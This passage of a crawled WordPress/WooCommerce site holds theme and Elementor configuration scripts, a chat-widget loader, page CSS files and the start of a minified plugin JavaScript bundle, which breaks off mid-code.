results","product_gallery":{"thumbs_slider":{"items":{"desktop":4,"tablet_landscape":3,"tablet":4,"mobile":3,"vertical_items":3}}},"zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","product_slider_dots":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    <div class=\"whb-sticky-header whb-clone whb-main-header <%wrapperClasses%>\">\n        <div class=\"<%cloneClass%>\">\n            <div class=\"container\">\n                <div class=\"whb-flex-row whb-general-header-inner\">\n                    <div class=\"whb-column whb-col-left whb-visible-lg\">\n                        <%.site-logo%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-center whb-visible-lg\">\n                        <%.wd-header-main-nav%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-right whb-visible-lg\">\n                        <%.wd-header-my-account%>\n                        <%.wd-header-search:not(.wd-header-search-mobile)%>\n\t\t\t\t\t\t<%.wd-header-wishlist%>\n                        <%.wd-header-compare%>\n                        <%.wd-header-cart%>\n                        <%.wd-header-fs-nav%>\n                    <\/div>\n                    <%.whb-mobile-left%>\n                    <%.whb-mobile-center%>\n                    <%.whb-mobile-right%>\n                <\/div>\n            <\/div>\n        <\/div>\n    <\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/zaghami.com\/","shop_url":"","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_8bf21379e612cada37306a0adae42e87","fragment_name":"wc_fragments_8bf21379e612cada37306a0adae42e87","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"Share\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"Zoom in\/out\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1222","combined_css":"yes","cookie_secure_param":"1","slider_distortion_effect":"sliderWithNoise","current_page_builder":"wpb","collapse_footer_widgets":"no","ajax_fullscreen_content":"yes","ajax_links":".wd-nav-product-cat a, .website-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a","wishlist_expanded":"no","wishlist_show_popup":"","wishlist_page_nonce":"00323743f0","wishlist_fragments_nonce":"71ec79414b","wishlist_remove_notice":"Do you really want to remove these products?","wishlist_hash_name":"woodmart_wishlist_hash_b9a6a5c7200eb02a52864b588e61b386","wishlist_fragment_name":"woodmart_wishlist_fragments_b9a6a5c7200eb02a52864b588e61b386","frequently_bought":"ecee8b39d5"};
var woodmart_page_css = {"wd-widget-wd-recent-posts-css":"https:\/\/zaghami.com\/wp-content\/themes\/woodmart\/css\/parts\/widget-wd-recent-posts.min.css","wd-widget-wd-layered-nav-css":"https:\/\/zaghami.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-wd-layered-nav.min.css","wd-woo-mod-swatches-base-css":"https:\/\/zaghami.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-swatches-base.min.css","wd-woo-mod-swatches-filter-css":"https:\/\/zaghami.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-swatches-filter.min.css","wd-widget-product-cat-css":"https:\/\/zaghami.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-product-cat.min.css","wd-widget-product-list-css":"https:\/\/zaghami.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-product-list.min.css","wd-widget-slider-price-filter-css":"https:\/\/zaghami.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-slider-price-filter.min.css","wd-blog-single-base-css":"https:\/\/zaghami.com\/wp-content\/themes\/woodmart\/css\/parts\/blog-single-base.min.css","wd-blog-base-css":"https:\/\/zaghami.com\/wp-content\/themes\/woodmart\/css\/parts\/blog-base.min.css","wd-wp-gutenberg-css":"https:\/\/zaghami.com\/wp-content\/themes\/woodmart\/css\/parts\/wp-gutenberg.min.css","wd-wpcf7-css":"https:\/\/zaghami.com\/wp-content\/themes\/woodmart\/css\/parts\/int-wpcf7.min.css","wd-base-deprecated-css":"https:\/\/zaghami.com\/wp-content\/themes\/woodmart\/css\/parts\/base-deprecated.min.css","wd-elementor-pro-base-css":"https:\/\/zaghami.com\/wp-content\/themes\/woodmart\/css\/parts\/int-elementor-pro.min.css","wd-wpbakery-base-css":"https:\/\/zaghami.com\/wp-content\/themes\/woodmart\/css\/parts\/int-wpb-base.min.css","wd-wpbakery-base-deprecated-css":"https:\/\/zaghami.com\/wp-content\/themes\/woodmart\/css\/parts\/int-wpb-base-deprecated.min.css","wd-notices-fixed-css":"https:\/\/zaghami.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-sticky-notices.min.css","wd-page-title-css":"https:\/\/zaghami.com\/wp-content\/themes\/woodmart\/css\/parts\/page-title.min.css","wd-social-icons-css":"https:\/\/zaghami.com\/wp-content\/themes\/woodmart\/css\/parts\/el-social-icons.min.css","wd-page-navigation-css":"https:\/\/zaghami.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-page-navigation.min.css","wd-blog-loop-base-old-css":"https:\/\/zaghami.com\/wp-content\/themes\/woodmart\/css\/parts\/blog-loop-base-old.min.css","wd-blog-loop-design-masonry-css":"https:\/\/zaghami.com\/wp-content\/themes\/woodmart\/css\/parts\/blog-loop-design-masonry.min.css","wd-owl-carousel-css":"https:\/\/zaghami.com\/wp-content\/themes\/woodmart\/css\/parts\/lib-owl-carousel.min.css","wd-mod-comments-css":"https:\/\/zaghami.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-comments.min.css","wd-scroll-top-css":"https:\/\/zaghami.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-scrolltotop.min.css","wd-wd-search-form-css":"https:\/\/zaghami.com\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-form.min.css"};
/* ]]> */
</script>
<script type="text/javascript" src="https://zaghami.com/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=7.0.4" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://zaghami.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=7.0.4" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://zaghami.com/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=7.0.4" id="wd-scrollbar-js"></script>
<script type="text/javascript" src="https://zaghami.com/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js?ver=7.0.4" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="https://zaghami.com/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=7.0.4" id="wd-tooltips-library-js"></script>
<script type="text/javascript" src="https://zaghami.com/wp-content/themes/woodmart/js/libs/owl.carousel.min.js?ver=7.0.4" id="wd-owl-library-js"></script>
<script type="text/javascript" src="https://zaghami.com/wp-content/themes/woodmart/js/scripts/global/owlCarouselInit.min.js?ver=7.0.4" id="wd-owl-carousel-js"></script>
<script type="text/javascript" src="https://zaghami.com/wp-content/plugins/pro-elements/assets/js/webpack-pro.runtime.min.js?ver=3.27.4" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/zaghami.com\/wp-admin\/admin-ajax.php","nonce":"ac841fda5a","urls":{"assets":"https:\/\/zaghami.com\/wp-content\/plugins\/pro-elements\/assets\/","rest":"https:\/\/zaghami.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/zaghami.com\/wp-content\/plugins\/pro-elements\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://zaghami.com/wp-content/plugins/pro-elements/assets/js/frontend.min.js?ver=3.27.4" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://zaghami.com/wp-content/plugins/pro-elements/assets/js/elements-handlers.min.js?ver=3.27.4" id="pro-elements-handlers-js"></script>
<script type='text/javascript'>
document.tidioChatCode = "stdpu424bbrkf55ggrmbmgt9jqshgcfw";
(function() {
  function asyncLoad() {
    var tidioScript = document.createElement("script");
    tidioScript.type = "text/javascript";
    tidioScript.async = true;
    tidioScript.src = "//code.tidio.co/stdpu424bbrkf55ggrmbmgt9jqshgcfw.js";
    document.body.appendChild(tidioScript);
  }
  if (window.attachEvent) {
    window.attachEvent("onload", asyncLoad);
  } else {
    window.addEventListener("load", asyncLoad, false);
  }
})();
</script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-14 07:01:58 -->

--- FILE ---
content_type: text/css
request_url: https://zaghami.com/wp-content/uploads/elementor/css/post-8310.css?ver=1767929517
body_size: 565
content:
.elementor-8310 .elementor-element.elementor-element-8bc4a6f{padding:0px 0px 0px 0px;}.elementor-8310 .elementor-element.elementor-element-1905bf7{text-align:left;}.elementor-8310 .elementor-element.elementor-element-1905bf7 img{width:100%;opacity:1;}.elementor-8310 .elementor-element.elementor-element-268f573 .elementor-repeater-item-a940a4d .swiper-slide-bg{background-color:#F7FDFDFC;background-image:url(https://zaghami.com/wp-content/uploads/2021/08/bahrain.png);background-size:auto;}.elementor-8310 .elementor-element.elementor-element-268f573 .elementor-repeater-item-a940a4d .swiper-slide-contents{margin:0 auto;}.elementor-8310 .elementor-element.elementor-element-268f573 .elementor-repeater-item-f0c706f .swiper-slide-bg{background-color:#4054b2;background-image:url(https://zaghami.com/wp-content/uploads/2021/08/saudi-2.png);background-size:cover;}.elementor-8310 .elementor-element.elementor-element-268f573 .elementor-repeater-item-5209b41 .swiper-slide-bg{background-color:#1abc9c;background-image:url(https://zaghami.com/wp-content/uploads/2021/08/dubai-indu.png);background-size:cover;}.elementor-8310 .elementor-element.elementor-element-268f573 .elementor-repeater-item-48e7a79 .swiper-slide-bg{background-color:#bbbbbb;background-image:url(https://zaghami.com/wp-content/uploads/2021/08/kuwait-2.jpg);background-size:cover;}.elementor-8310 .elementor-element.elementor-element-268f573 .elementor-repeater-item-d7d56d3 .swiper-slide-bg{background-color:#bbbbbb;background-image:url(https://zaghami.com/wp-content/uploads/2021/08/oman.jpg);background-size:cover;}.elementor-8310 .elementor-element.elementor-element-268f573 .swiper-slide{transition-duration:calc(2500ms*1.2);height:100px;}.elementor-8310 .elementor-element.elementor-element-268f573{width:100%;max-width:100%;}.elementor-8310 .elementor-element.elementor-element-268f573 .swiper-slide-contents{max-width:100%;}.elementor-8310 .elementor-element.elementor-element-268f573 .swiper-slide-inner{text-align:center;}.elementor-8310 .elementor-element.elementor-element-656bb61{width:initial;max-width:initial;text-align:right;}.elementor-8310 .elementor-element.elementor-element-656bb61 img{width:74%;max-width:70%;}.elementor-8310 .elementor-element.elementor-element-79b84df > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-8310 .elementor-element.elementor-element-79b84df{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-8310 .elementor-element.elementor-element-79b84df > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-8310 .elementor-element.elementor-element-ba272aa > .elementor-widget-container{background-color:#287B84;}.elementor-8310 .elementor-element.elementor-element-ba272aa .elementor-menu-toggle{margin-right:auto;background-color:#02010100;}.elementor-8310 .elementor-element.elementor-element-ba272aa .elementor-nav-menu .elementor-item{font-family:"Poppins", Sans-serif;font-weight:700;}.elementor-8310 .elementor-element.elementor-element-ba272aa .elementor-nav-menu--main .elementor-item{color:#E8F3F2;fill:#E8F3F2;}.elementor-8310 .elementor-element.elementor-element-ba272aa div.elementor-menu-toggle{color:#FFFFFF;}.elementor-8310 .elementor-element.elementor-element-ba272aa div.elementor-menu-toggle svg{fill:#FFFFFF;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-8310 .elementor-element.elementor-element-1905bf7 img{width:100%;height:50px;}.elementor-8310 .elementor-element.elementor-element-268f573 .swiper-slide{height:100px;}.elementor-8310 .elementor-element.elementor-element-656bb61{width:var( --container-widget-width, 120.125px );max-width:120.125px;--container-widget-width:120.125px;--container-widget-flex-grow:0;}.elementor-8310 .elementor-element.elementor-element-656bb61 img{width:100%;max-width:100%;height:50px;}.elementor-8310 .elementor-element.elementor-element-ba272aa > .elementor-widget-container{margin:0px 0px -3px 0px;padding:5px 0px 0px 4px;}.elementor-8310 .elementor-element.elementor-element-ba272aa{--nav-menu-icon-size:20px;}.elementor-8310 .elementor-element.elementor-element-ba272aa .elementor-menu-toggle{border-width:0px;border-radius:0px;}}@media(max-width:1024px) and (min-width:768px){.elementor-8310 .elementor-element.elementor-element-ca752d5{width:20%;}.elementor-8310 .elementor-element.elementor-element-943effd{width:60%;}.elementor-8310 .elementor-element.elementor-element-9c52e9f{width:20%;}}@media(max-width:767px){.elementor-8310 .elementor-element.elementor-element-ca752d5{width:50%;}.elementor-8310 .elementor-element.elementor-element-1905bf7 img{width:70%;height:32px;}.elementor-8310 .elementor-element.elementor-element-268f573 .swiper-slide-contents{max-width:0%;}.elementor-8310 .elementor-element.elementor-element-9c52e9f{width:50%;}.elementor-8310 .elementor-element.elementor-element-9c52e9f.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-8310 .elementor-element.elementor-element-656bb61{text-align:right;}.elementor-8310 .elementor-element.elementor-element-656bb61 img{width:91%;max-width:100%;height:34px;}.elementor-8310 .elementor-element.elementor-element-ba272aa > .elementor-widget-container{margin:0px 0px -5px 0px;padding:4px 4px 0px 4px;}}/* Start custom CSS for slides, class: .elementor-element-268f573 */.elementor-8310 .elementor-element.elementor-element-268f573 {
    display: none;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://zaghami.com/wp-content/uploads/elementor/css/post-8449.css?ver=1767929517
body_size: 1025
content:
.elementor-8449 .elementor-element.elementor-element-ebc16f0:not(.elementor-motion-effects-element-type-background), .elementor-8449 .elementor-element.elementor-element-ebc16f0 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#181515;}.elementor-8449 .elementor-element.elementor-element-ebc16f0{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-8449 .elementor-element.elementor-element-ebc16f0 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-8449 .elementor-element.elementor-element-071c549:not(.elementor-motion-effects-element-type-background), .elementor-8449 .elementor-element.elementor-element-071c549 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#0C0909;}.elementor-8449 .elementor-element.elementor-element-071c549 > .elementor-background-overlay{opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-8449 .elementor-element.elementor-element-071c549{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-8449 .elementor-element.elementor-element-600492f > .elementor-widget-container{border-radius:5px 5px 5px 5px;}.elementor-8449 .elementor-element.elementor-element-600492f iframe{height:380px;}.elementor-8449 .elementor-element.elementor-element-ac01e7e .elementor-menu-toggle{margin-right:auto;}.elementor-8449 .elementor-element.elementor-element-ac01e7e .elementor-nav-menu .elementor-item{font-family:"Arial", Sans-serif;}.elementor-8449 .elementor-element.elementor-element-ac01e7e .elementor-nav-menu--main .elementor-item{color:#FDFBFB;fill:#FDFBFB;padding-left:0px;padding-right:0px;}.elementor-8449 .elementor-element.elementor-element-ac01e7e{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );--nav-menu-icon-size:15px;}.elementor-8449 .elementor-element.elementor-element-ac01e7e .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-8449 .elementor-element.elementor-element-ac01e7e .elementor-nav-menu--dropdown{background-color:#FCA2A2;}.elementor-8449 .elementor-element.elementor-element-ac01e7e .elementor-nav-menu--dropdown a{padding-left:8px;padding-right:8px;}.elementor-8449 .elementor-element.elementor-element-ac01e7e .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-8449 .elementor-element.elementor-element-ac01e7e .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:-100px !important;}.elementor-8449 .elementor-element.elementor-element-c2798e0 .elementor-menu-toggle{margin-right:auto;}.elementor-8449 .elementor-element.elementor-element-c2798e0 .elementor-nav-menu .elementor-item{font-family:"Arial", Sans-serif;}.elementor-8449 .elementor-element.elementor-element-c2798e0 .elementor-nav-menu--main .elementor-item{color:#F9F4F4;fill:#F9F4F4;}.elementor-8449 .elementor-element.elementor-element-db024fd{text-align:right;font-family:"Arial", Sans-serif;font-size:13px;line-height:0.1em;color:#FFFFFF;}.elementor-8449 .elementor-element.elementor-element-954a154 .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:10px;}.elementor-8449 .elementor-element.elementor-element-954a154 .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-10px;}.elementor-8449 .elementor-element.elementor-element-954a154 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-8449 .elementor-element.elementor-element-954a154 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-8449 .elementor-element.elementor-element-954a154 .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-8449 .elementor-element.elementor-element-954a154 .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-8449 .elementor-element.elementor-element-954a154 .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-8449 .elementor-element.elementor-element-954a154 .elementor-field-type-html{padding-bottom:0px;}.elementor-8449 .elementor-element.elementor-element-954a154 .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;}.elementor-8449 .elementor-element.elementor-element-954a154 .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;}.elementor-8449 .elementor-element.elementor-element-954a154 .e-form__buttons__wrapper__button-next{background-color:#287B84;color:#ffffff;}.elementor-8449 .elementor-element.elementor-element-954a154 .elementor-button[type="submit"]{background-color:#287B84;color:#ffffff;}.elementor-8449 .elementor-element.elementor-element-954a154 .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-8449 .elementor-element.elementor-element-954a154 .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-8449 .elementor-element.elementor-element-954a154 .e-form__buttons__wrapper__button-next:hover{color:#ffffff;}.elementor-8449 .elementor-element.elementor-element-954a154 .elementor-button[type="submit"]:hover{color:#ffffff;}.elementor-8449 .elementor-element.elementor-element-954a154 .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-8449 .elementor-element.elementor-element-954a154 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-8449 .elementor-element.elementor-element-954a154 .elementor-button{border-radius:50px 50px 50px 50px;}.elementor-8449 .elementor-element.elementor-element-954a154{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-8449 .elementor-element.elementor-element-e2eed8d{text-align:left;}.elementor-8449 .elementor-element.elementor-element-e2eed8d img{width:75%;}.elementor-8449 .elementor-element.elementor-element-087eafd{--alignment:right;--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;--e-share-buttons-primary-color:#287B84;}.elementor-8449 .elementor-element.elementor-element-087eafd > .elementor-widget-container{margin:10px 10px 10px 10px;}.elementor-8449 .elementor-element.elementor-element-087eafd .elementor-share-btn{font-size:calc(0.75px * 10);}.elementor-8449 .elementor-element.elementor-element-7a828f3{text-align:center;font-family:"Arial", Sans-serif;line-height:0.1em;color:#FFFFFF;}.elementor-8449 .elementor-element.elementor-element-4a746926 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-8449 .elementor-element.elementor-element-4a746926:not(.elementor-motion-effects-element-type-background), .elementor-8449 .elementor-element.elementor-element-4a746926 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ECE9E2;}.elementor-8449 .elementor-element.elementor-element-4a746926{box-shadow:0px 21px 48px 0px rgba(99,115,129,0.05);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:10px 0px 10px 0px;}.elementor-8449 .elementor-element.elementor-element-4a746926 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-8449 .elementor-element.elementor-element-307a9b3e.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-8449 .elementor-element.elementor-element-307a9b3e.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-8449 .elementor-element.elementor-element-307a9b3e > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:3px;}.elementor-8449 .elementor-element.elementor-element-d0bca8d{text-align:center;font-family:"Arial", Sans-serif;color:#000306;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){ .elementor-8449 .elementor-element.elementor-element-087eafd{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}}@media(min-width:768px){.elementor-8449 .elementor-element.elementor-element-b7c84ab{width:55.637%;}.elementor-8449 .elementor-element.elementor-element-de5873b{width:10.624%;}.elementor-8449 .elementor-element.elementor-element-82c26c9{width:40.789%;}.elementor-8449 .elementor-element.elementor-element-0b1edd5{width:59.209%;}.elementor-8449 .elementor-element.elementor-element-307a9b3e{width:100%;}}@media(max-width:767px){.elementor-8449 .elementor-element.elementor-element-ac01e7e > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;} .elementor-8449 .elementor-element.elementor-element-087eafd{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}}

--- FILE ---
content_type: application/x-javascript
request_url: https://zaghami.com/wp-content/plugins/anywhere-elementor-pro/build/index.js?ver=2.19.2
body_size: 6556
content:
!function(e){var n={};function t(a){if(n[a])return n[a].exports;var i=n[a]={i:a,l:!1,exports:{}};return e[a].call(i.exports,i,i.exports,t),i.l=!0,i.exports}t.m=e,t.c=n,t.d=function(e,n,a){t.o(e,n)||Object.defineProperty(e,n,{enumerable:!0,get:a})},t.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},t.t=function(e,n){if(1&n&&(e=t(e)),8&n)return e;if(4&n&&"object"==typeof e&&e&&e.__esModule)return e;var a=Object.create(null);if(t.r(a),Object.defineProperty(a,"default",{enumerable:!0,value:e}),2&n&&"string"!=typeof e)for(var i in e)t.d(a,i,function(n){return e[n]}.bind(null,i));return a},t.n=function(e){var n=e&&e.__esModule?function(){return e.default}:function(){return e};return t.d(n,"a",n),n},t.o=function(e,n){return Object.prototype.hasOwnProperty.call(e,n)},t.p="",t(t.s=2)}([function(e,n,t){"use strict";t.r(n),t.d(n,"isEditMode",(function(){return h})),t.d(n,"SwiperBase",(function(){return g}));var a=function(e){return"string"!=typeof e||""===e?(console.error("The namespace must be a non-empty string."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.\-\/]*$/.test(e)||(console.error("The namespace can only contain numbers, letters, dashes, periods, underscores and slashes."),!1)};var i=function(e){return"string"!=typeof e||""===e?(console.error("The hook name must be a non-empty string."),!1):/^__/.test(e)?(console.error("The hook name cannot begin with `__`."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.-]*$/.test(e)||(console.error("The hook name can only contain numbers, letters, dashes, periods and underscores."),!1)};var o=function(e){return function(n,t,o){var r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:10;if(i(n)&&a(t))if("function"==typeof o)if("number"==typeof r){var s={callback:o,priority:r,namespace:t};if(e[n]){var d,l=e[n].handlers;for(d=l.length;d>0&&!(r>=l[d-1].priority);d--);d===l.length?l[d]=s:l.splice(d,0,s),(e.__current||[]).forEach((function(e){e.name===n&&e.currentIndex>=d&&e.currentIndex++}))}else e[n]={handlers:[s],runs:0};"hookAdded"!==n&&m("hookAdded",n,t,o,r)}else console.error("If specified, the hook priority must be a number.");else console.error("The hook callback must be a function.")}};var r=function(e,n){return function(t,o){if(i(t)&&(n||a(o))){if(!e[t])return 0;var r=0;if(n)r=e[t].handlers.length,e[t]={runs:e[t].runs,handlers:[]};else for(var s=e[t].handlers,d=function(n){s[n].namespace===o&&(s.splice(n,1),r++,(e.__current||[]).forEach((function(e){e.name===t&&e.currentIndex>=n&&e.currentIndex--})))},l=s.length-1;l>=0;l--)d(l);return"hookRemoved"!==t&&m("hookRemoved",t,o),r}}};var s=function(e){return function(n,t){return void 0!==t?n in e&&e[n].handlers.some((function(e){return e.namespace===t})):n in e}};var d=function(e,n){return function(t){e[t]||(e[t]={handlers:[],runs:0}),e[t].runs++;var a=e[t].handlers;for(var i=arguments.length,o=new Array(i>1?i-1:0),r=1;r<i;r++)o[r-1]=arguments[r];if(!a||!a.length)return n?o[0]:void 0;var s={name:t,currentIndex:0};for(e.__current.push(s);s.currentIndex<a.length;){var 